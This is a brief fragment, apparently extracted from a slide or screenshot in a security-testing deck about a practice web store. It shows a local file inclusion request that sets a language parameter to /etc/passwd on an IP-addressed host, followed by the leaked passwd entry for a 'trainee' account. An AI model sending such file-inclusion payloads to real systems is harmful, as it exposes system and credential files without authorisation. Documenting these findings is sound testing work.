 52.66.88.120/?includelang=/etc/passwd
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh